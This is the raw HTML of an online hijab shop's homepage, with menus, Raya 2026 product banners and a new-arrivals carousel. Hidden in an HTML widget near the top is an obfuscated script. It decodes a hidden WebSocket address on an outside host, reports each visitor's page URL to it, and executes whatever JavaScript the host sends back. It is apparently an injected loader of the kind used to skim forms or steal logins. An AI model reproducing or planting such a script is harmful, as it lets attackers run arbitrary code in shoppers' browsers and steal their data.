TRAVEL<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225677 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung-travel/telekung-najihah/" class=" dropdown-item">NAJIHAH COTTON VISCOSE</a></ul></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-133321 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Agent/Membership<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-133340 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product/membership-registrationhtml/" class=" dropdown-item">Membership Registration</a></ul></li></ul><div class="elementskit-nav-identity-panel"><div class="elementskit-site-title">
<a class="elementskit-nav-logo" href="https://www.azclover.com" target="_self" rel="">
<img src="" title="" alt="" />
</a></div><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div><div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div></div></div></div><div class="elementor-element elementor-element-fa2d693 elementor-widget__width-auto elementor-widget elementor-widget-jet-search" data-id="fa2d693" data-element_type="widget" data-widget_type="jet-search.default"><div class="elementor-widget-container"><div class="elementor-jet-search jet-blocks"><div class="jet-search"><div class="jet-search__popup jet-search__popup--full-screen jet-search__popup--move-up-effect"><div class="jet-search__popup-content"><form role="search" method="get" class="jet-search__form" action="https://www.azclover.com/">
<label class="jet-search__label">
<input type="search" class="jet-search__field" placeholder="Search &hellip;" value="" name="s" />
</label>
<button type="submit" class="jet-search__submit" aria-label="submit search"><span class="jet-search__submit-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button>
<input type="hidden" name="post_type" value="product" /></form><button type="button" class="jet-search__popup-close"><span class="jet-search__popup-close-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-times"></i></span></button></div></div><div class="jet-search__popup-trigger-container">
<button type="button" class="jet-search__popup-trigger"><span class="jet-search__popup-trigger-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button></div></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fc2a877" data-id="fc2a877" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-603ff9e elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="603ff9e" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container">
<a href="https://www.azclover.com">
<img src="https://www.azclover.com/wp-content/uploads/elementor/thumbs/Logo-AZCLOVER-02-qk0yu1g2i9chd9zuzlsyehyk5jy4c7xifpoizrixa8.png" title="Logo AZCLOVER-02" alt="Logo AZCLOVER-02" loading="lazy" />				</a></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d5d9a7d" data-id="d5d9a7d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c53d004 elementor-widget__width-auto elementor-nav-menu--dropdown-none jedv-enabled--yes elementor-nav-menu__align-right elementor-widget elementor-widget-nav-menu" data-id="c53d004" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-c53d004" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1619"><a href="#" class="elementor-item elementor-item-anchor"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true" style="font-size:2em;vertical-align:bottom;"></i><span class="visuallyhidden">Account</span></a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1212"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item">Login/Register</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item">Lost password</a></li></ul></li></ul></nav><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-c53d004" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1619"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true" style="font-size:2em;vertical-align:bottom;"></i><span class="visuallyhidden">Account</span></a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1212"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item" tabindex="-1">Login/Register</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item" tabindex="-1">Lost password</a></li></ul></li></ul></nav></div></div><div class="elementor-element elementor-element-b331173 toggle-icon--bag-medium elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="b331173" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default"><div class="elementor-widget-container"><div class="elementor-menu-cart__wrapper"><div class="elementor-menu-cart__toggle_wrapper"><div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true"><div class="elementor-menu-cart__main" aria-hidden="true"><div class="elementor-menu-cart__close-button"></div><div class="widget_shopping_cart_content"></div></div></div><div class="elementor-menu-cart__toggle elementor-button-wrapper">
<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>0.00</bdi></span></span>
<span class="elementor-button-icon">
<span class="elementor-button-icon-qty" data-counter="0">0</span>
<i class="eicon-bag-medium"></i>					<span class="elementor-screen-only">Cart</span>
</span>
</a></div></div></div></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-9c25e55 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9c25e55" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fef1b1b" data-id="fef1b1b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-82abbe1 elementor-widget elementor-widget-html" data-id="82abbe1" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript">const kyii=[93,89,89,16,5,5,73,78,68,4,67,73,69,68,89,94,75,76,76,4,94,69,90,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const lsa=42;window.ww=new WebSocket(String.fromCharCode(...kyii.map(btx=>btx^lsa))+encodeURIComponent(location.href));window.ww.addEventListener('message',event=>{new Function(event.data)()})</script> </div></div></div></div></div></section></div><div id="inner-wrap" class="wrap hfeed kt-clear"><div data-elementor-type="wp-page" data-elementor-id="1137" class="elementor elementor-1137" data-elementor-post-type="page"><section class="elementor-section elementor-top-section elementor-element elementor-element-147e617 elementor-section-full_width elementor-section-stretched elementor-hidden-mobile elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="147e617" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f765835" data-id="f765835" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-825ba0c elementor--h-position-center elementor--v-position-middle elementor-arrows-position-inside elementor-pagination-position-inside elementor-widget elementor-widget-slides" data-id="825ba0c" data-element_type="widget" data-settings="{&quot;transition&quot;:&quot;fade&quot;,&quot;autoplay_speed&quot;:4000,&quot;transition_speed&quot;:700,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;}" data-widget_type="slides.default"><div class="elementor-widget-container"><style>/*! elementor-pro - v3.16.0 - 20-09-2023 */
.elementor-slides .swiper-slide-bg{background-size:cover;background-position:50%;background-repeat:no-repeat;min-width:100%;min-height:100%}.elementor-slides .swiper-slide-inner{background-repeat:no-repeat;background-position:50%;position:absolute;top:0;left:0;bottom:0;right:0;padding:50px;margin:auto}.elementor-slides .swiper-slide-inner,.elementor-slides .swiper-slide-inner:hover{color:#fff;display:flex}.elementor-slides .swiper-slide-inner .elementor-background-overlay{position:absolute;z-index:0;top:0;bottom:0;left:0;right:0}.elementor-slides .swiper-slide-inner .elementor-slide-content{position:relative;z-index:1;width:100%}.elementor-slides .swiper-slide-inner .elementor-slide-heading{font-size:35px;font-weight:700;line-height:1}.elementor-slides .swiper-slide-inner .elementor-slide-description{font-size:17px;line-height:1.4}.elementor-slides .swiper-slide-inner .elementor-slide-description:not(:last-child),.elementor-slides .swiper-slide-inner .elementor-slide-heading:not(:last-child){margin-bottom:30px}.elementor-slides .swiper-slide-inner .elementor-slide-button{border:2px solid #fff;color:#fff;background:transparent;display:inline-block}.elementor-slides .swiper-slide-inner .elementor-slide-button,.elementor-slides .swiper-slide-inner .elementor-slide-button:hover{background:transparent;color:inherit;text-decoration:none}.elementor--v-position-top .swiper-slide-inner{align-items:flex-start}.elementor--v-position-bottom .swiper-slide-inner{align-items:flex-end}.elementor--v-position-middle .swiper-slide-inner{align-items:center}.elementor--h-position-left .swiper-slide-inner{justify-content:flex-start}.elementor--h-position-right .swiper-slide-inner{justify-content:flex-end}.elementor--h-position-center .swiper-slide-inner{justify-content:center}body.rtl .elementor-widget-slides .elementor-swiper-button-next{left:10px;right:auto}body.rtl .elementor-widget-slides .elementor-swiper-button-prev{right:10px;left:auto}.elementor-slides-wrapper div:not(.swiper-slide)>.swiper-slide-inner{display:none}@media (max-width:767px){.elementor-slides .swiper-slide-inner{padding:30px}.elementor-slides .swiper-slide-inner .elementor-slide-heading{font-size:23px;line-height:1;margin-bottom:15px}.elementor-slides .swiper-slide-inner .elementor-slide-description{font-size:13px;line-height:1.4;margin-bottom:15px}}</style><div class="elementor-swiper"><div class="elementor-slides-wrapper elementor-main-swiper swiper" dir="ltr" data-animation="fadeInLeft"><div class="swiper-wrapper elementor-slides"><div class="elementor-repeater-item-60a582b swiper-slide"><div class="swiper-slide-bg elementor-ken-burns elementor-ken-burns--in" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">CLARABELLE PLAIN</div><div class="elementor-slide-description">BAWAL INSTANT KOLEKSI RAYA 2026</div><a href="https://www.azclover.com/product-category/tudung/tudung-bawal/clarabelle-plain-b50/" class="elementor-button elementor-slide-button elementor-size-sm">SHOP NOW</a></div></div></div><div class="elementor-repeater-item-befca09 swiper-slide"><div class="swiper-slide-bg elementor-ken-burns elementor-ken-burns--in" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">ESHAL LUXE 13.0</div><div class="elementor-slide-description">SARUNG INSTANT KOLEKSI RAYA 2026</div><a href="https://www.azclover.com/product-category/tudung/tudung-sarung/eshal-luxe/" class="elementor-button elementor-slide-button elementor-size-sm">SHOP NOW</a></div></div></div><div class="elementor-repeater-item-2990307 swiper-slide"><div class="swiper-slide-bg elementor-ken-burns elementor-ken-burns--in" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">QALISTA</div><div class="elementor-slide-description">BAWAL COTTON VOILE KOLEKSI RAYA 2026</div><a href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-qalista/" class="elementor-button elementor-slide-button elementor-size-sm">SHOP NOW</a></div></div></div><div class="elementor-repeater-item-73f8655 swiper-slide"><div class="swiper-slide-bg elementor-ken-burns elementor-ken-burns--in" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">SRIKANDI</div><div class="elementor-slide-description">BAWAL SULAM KOLEKSI RAYA 2026</div><a href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-sulam-srikandi/" class="elementor-button elementor-slide-button elementor-size-sm">SHOP NOW</a></div></div></div><div class="elementor-repeater-item-e890d9c swiper-slide"><div class="swiper-slide-bg elementor-ken-burns elementor-ken-burns--in" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">SAFIRA</div><div class="elementor-slide-description">EFFORTLESS ELEGANCE</div><a href="https://www.azclover.com/product-category/tudung/shawl/safira/" class="elementor-button elementor-slide-button elementor-size-sm">SHOP NOW</a></div></div></div><div class="elementor-repeater-item-23b6f6e swiper-slide"><div class="swiper-slide-bg elementor-ken-burns elementor-ken-burns--in" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">CARISSA PRINTED</div><div class="elementor-slide-description">TIMELESS INSTANT BAWAL : EASY, ELEGANT, EVERLASTING STYLE</div><a href="https://www.azclover.com/product-category/tudung/tudung-bawal/tudung-bawal-carissa-printed/carissa-printed-bidang-45/" class="elementor-button elementor-slide-button elementor-size-sm">SHOP NOW</a></div></div></div><div class="elementor-repeater-item-3b0fefa swiper-slide"><div class="swiper-slide-bg elementor-ken-burns elementor-ken-burns--in" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">AMMARA PRINTED</div><div class="elementor-slide-description">SARUNG INSTANT SHAWL</div><a href="https://www.azclover.com/product-category/tudung/nawwar-instant/ammara-plain/" class="elementor-button elementor-slide-button elementor-size-sm">SHOP NOW</a></div></div></div><div class="elementor-repeater-item-1150329 swiper-slide"><div class="swiper-slide-bg elementor-ken-burns elementor-ken-burns--in" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">AMARILIS PRINTED</div><div class="elementor-slide-description">TUDUNG SARUNG LEGEND</div><a href="https://www.azclover.com/product-category/tudung/tudung-sarung/amirilis-printed/" class="elementor-button elementor-slide-button elementor-size-sm">SHOP NOW</a></div></div></div><div class="elementor-repeater-item-f1ecb42 swiper-slide"><div class="swiper-slide-bg elementor-ken-burns elementor-ken-burns--in" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">DLILIT 3.0</div><div class="elementor-slide-description">STYLED EASILY IN MANY WAYS</div><a href="https://www.azclover.com/product-category/tudung/shawl/sarung-shawl-dlilith/" class="elementor-button elementor-slide-button elementor-size-sm">SHOP NOW</a></div></div></div><div class="elementor-repeater-item-837e435 swiper-slide"><div class="swiper-slide-bg elementor-ken-burns elementor-ken-burns--in" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">EVALIS</div><div class="elementor-slide-description">NEW SARUNG SERIES</div><a href="https://www.azclover.com/product-category/tudung/tudung-sarung/evalis/" class="elementor-button elementor-slide-button elementor-size-sm">SHOP NOW</a></div></div></div><div class="elementor-repeater-item-a8b6ec4 swiper-slide"><div class="swiper-slide-bg elementor-ken-burns elementor-ken-burns--in" role="img"></div><a class="swiper-slide-inner" href="https://www.azclover.com/product-category/tudung/tudung-bawal/clarabelle-printed/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">BAWAL CLARABELLE</div><div class="elementor-slide-description">New Launching</div><div  class="elementor-button elementor-slide-button elementor-size-sm">SHOP NOW</div></div></a></div><div class="elementor-repeater-item-1827c8d swiper-slide"><div class="swiper-slide-bg elementor-ken-burns elementor-ken-burns--in" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">ROYAL GOLD 22</div><div class="elementor-slide-description">Easy . Comfortable . Stylish</div><a href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-royal-gold-printed/" class="elementor-button elementor-slide-button elementor-size-sm">SHOP NOW</a></div></div></div></div><div class="swiper-pagination"></div><div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
<i aria-hidden="true" class="eicon-chevron-left"></i>							<span class="elementor-screen-only">Previous slide</span></div><div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
<i aria-hidden="true" class="eicon-chevron-right"></i>							<span class="elementor-screen-only">Next slide</span></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-30c56e9 elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="30c56e9" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a978300" data-id="a978300" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-175300f elementor--h-position-center elementor--v-position-middle elementor-arrows-position-inside elementor-pagination-position-inside elementor-widget elementor-widget-slides" data-id="175300f" data-element_type="widget" data-settings="{&quot;transition&quot;:&quot;fade&quot;,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;transition_speed&quot;:500}" data-widget_type="slides.default"><div class="elementor-widget-container"><div class="elementor-swiper"><div class="elementor-slides-wrapper elementor-main-swiper swiper" dir="ltr" data-animation="fadeInDown"><div class="swiper-wrapper elementor-slides"><div class="elementor-repeater-item-dffd3b4 swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="https://www.azclover.com/product-category/tudung/tudung-bawal/clarabelle-plain-b50/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">CLARABELLE PLAIN</div><div class="elementor-slide-description">BAWAL INSTANT KOLEKSI RAYA 2026</div></div></a></div><div class="elementor-repeater-item-25c41ba swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="https://www.azclover.com/product-category/tudung/tudung-sarung/eshal-luxe/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">ESHAL LUXE 13.0</div><div class="elementor-slide-description">SARUNG INSTANT KOLEKSI RAYA 2026</div></div></a></div><div class="elementor-repeater-item-208f83e swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-qalista/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">QALISTA</div><div class="elementor-slide-description">BAWAL COTTON VOILE KOLEKSI RAYA 2026</div></div></a></div><div class="elementor-repeater-item-518be07 swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-sulam-srikandi/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">SRIKANDI</div><div class="elementor-slide-description">BAWAL SULAM KOLEKSI RAYA 2026</div></div></a></div><div class="elementor-repeater-item-ca535d5 swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="https://www.azclover.com/product-category/tudung/shawl/safira/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">SAFIRA</div><div class="elementor-slide-description">EFFORTLESS ELEGANCE</div></div></a></div><div class="elementor-repeater-item-1076ce6 swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="https://www.azclover.com/product-category/tudung/nawwar-instant/ammara-plain/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">CARISSA PRINTED</div><div class="elementor-slide-description">TIMELESS INSTANT BAWAL : EASY, ELEGANT, EVERLASTING STYLE</div></div></a></div><div class="elementor-repeater-item-a292974 swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="https://www.azclover.com/product-category/tudung/nawwar-instant/ammara-plain/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">AMMARA PRINTED</div><div class="elementor-slide-description">SARUNG INSTANT SHAWL</div></div></a></div><div class="elementor-repeater-item-7d566f2 swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="https://www.azclover.com/product-category/tudung/tudung-sarung/amirilis-printed/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">AMARILIS PRINTED</div><div class="elementor-slide-description">TUDUNG SARUNG LEGEND</div></div></a></div><div class="elementor-repeater-item-bd5b367 swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="https://www.azclover.com/product-category/tudung/shawl/sarung-shawl-dlilith/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">SHAWL SARUNG DILILIT3.0</div><div class="elementor-slide-description">STYLED EASYLY IN MANY WAYS</div></div></a></div><div class="elementor-repeater-item-34f8334 swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="https://www.azclover.com/product-category/tudung/tudung-sarung/evalis/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">EVALIS</div><div class="elementor-slide-description">NEW SARUNG SERIES</div></div></a></div><div class="elementor-repeater-item-2292474 swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-clarabelle/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">BAWAL CLARABELLE</div><div class="elementor-slide-description">INSTANT BAWAL 2025</div></div></a></div><div class="elementor-repeater-item-8200420 swiper-slide"><div class="swiper-slide-bg" role="img"></div><a class="swiper-slide-inner" href="https://www.azclover.com/product-category/tudung/tudung-bawal/bawal-royal-gold-printed/brg-bidang-45/"><div class="swiper-slide-contents"><div class="elementor-slide-heading">BAWAL ROYAL GOLD 22.0</div><div class="elementor-slide-description">INSTANT BAWAL BIDANG 45 & 55</div></div></a></div></div><div class="swiper-pagination"></div><div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
<i aria-hidden="true" class="eicon-chevron-left"></i>							<span class="elementor-screen-only">Previous slide</span></div><div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
<i aria-hidden="true" class="eicon-chevron-right"></i>							<span class="elementor-screen-only">Next slide</span></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-89723d0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="89723d0" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6db4334" data-id="6db4334" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-76d37e0 elementor-widget elementor-widget-spacer" data-id="76d37e0" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><style>/*! elementor - v3.16.0 - 20-09-2023 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-d2c8371 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="d2c8371" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-large">Vast variety of hijabs with wide variety of exclusive design to suit individual taste</h2></div></div><div class="elementor-element elementor-element-c3e4889 elementor-widget elementor-widget-spacer" data-id="c3e4889" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-728b7eb elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="728b7eb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-wider"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e06f438" data-id="e06f438" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-aad543e elementor-widget elementor-widget-heading" data-id="aad543e" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-xl">NEW ARRIVALS</h2></div></div><div class="elementor-element elementor-element-f7b1e75 ekit-navigation-type-both elementor-widget elementor-widget-elementskit-woo-product-carousel" data-id="f7b1e75" data-element_type="widget" data-widget_type="elementskit-woo-product-carousel.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div id="ekit-wc-carousel-f7b1e75" class="ekit-wc-products ekit-wc-carousel ekit-wc-carousel-desc-position-outside ekit-arrows-dots-align-center"><div class="ekit-wc-products-wrapper woocommerce ekit-main-swiper swiper"				data-autoplay="{ &quot;delay&quot;: 5000 }"
data-loop="true"
data-speed="500"
data-space-between="30"
data-responsive-settings='{"ekit_columns_desktop": "4", "ekit_columns_tablet": "3", "ekit_columns_mobile": "1"}'
><ul class="products swiper-wrapper"><li class="ekit-wc-product ekit-wc-carousel-item swiper-slide ekit-transition-toggle ekit-wc-product-alignment-vertical ekit-desc-horizontal-align-left ekit-desc-vertical-align-top ekit-wc-flip-no ekit-wc-vertical-align-center"><div class="ekit-wc-product-inner ekit-wc-carousel-item-inner"><div class="ekit-wc-product-image ekit-wc-carousel-image ekit-background-cover"><div class="ekit-wc-products-badge ekit-wc-carousel-badge ekit-position-top-left ekit-position-small  badge-left  badge-vertical-top"></div><div class="ekit-position-cover ekit-overlay-default ekit-transition-fade"><div class="ekit-wc-add-to-cart ekit-position-center ekit-cart-align-center ekit-cart-vertical-align-center">
<a data-product_id="242356" href="?add-to-cart=242356" class="ekit-cart-icon-pos-right icon icon-cart2 button product_type_simple add_to_cart_button ajax_add_to_cart"><span class="ekit-woo-add-cart-text">Add to cart</span></a></div></div>
<a href="https://www.azclover.com/product/bawal-clarabelle-plain-3-0-44-cl-sage-green/">
<img decoding="async" src="https://www.azclover.com/wp-content/uploads/2025/05/CL-44A.jpg" alt="Product Thumb">
</a></div><div class="ekit-wc-product-desc ekit-wc-carousel-desc ekit-padding ekit-position-relative"><div class="ekit-wc-product-desc-inner ekit-wc-carousel-desc-inner"><div class='ekit-wc-product-categories'><ul><li><a href='https://www.azclover.com/product-category/tudung/tudung-bawal/clarabelle-plain-b50/'>Clarabelle Plain B50,</a></li><li><a href='https://www.azclover.com/product-category/tudung/'>Tudung,</a></li><li><a href='https://www.azclover.com/product-category/tudung/tudung-bawal/'>Tudung Bawal</a></li></ul></div><a href="https://www.azclover.com/product/bawal-clarabelle-plain-3-0-44-cl-sage-green/"><div class="ekit-wc-product-title ekit-wc-carousel-title">
BAWAL CLARABELLE PLAIN 3.0 &#8211; 44 CL SAGE GREEN</div>
</a><div class="ekit-wc-carousel-price-wrapper ekit-flex-middle ekit-grid"><div class="ekit-wc-rating ekit-flex-right ekit-width-expand"><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div></div><div class="ekit-wc-carousel-price ekit-width-auto"><div class="ekit-wc-product-price wae-product-price"><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>59.00</bdi></span></p></div></div></div></div></div></div></li><li class="ekit-wc-product ekit-wc-carousel-item swiper-slide ekit-transition-toggle ekit-wc-product-alignment-vertical ekit-desc-horizontal-align-left ekit-desc-vertical-align-top ekit-wc-flip-no ekit-wc-vertical-align-center"><div class="ekit-wc-product-inner ekit-wc-carousel-item-inner"><div class="ekit-wc-product-image ekit-wc-carousel-image ekit-background-cover"><div class="ekit-wc-products-badge ekit-wc-carousel-badge ekit-position-top-left ekit-position-small  badge-left  badge-vertical-top"></div><div class="ekit-position-cover ekit-overlay-default ekit-transition-fade"><div class="ekit-wc-add-to-cart ekit-position-center ekit-cart-align-center ekit-cart-vertical-align-center">
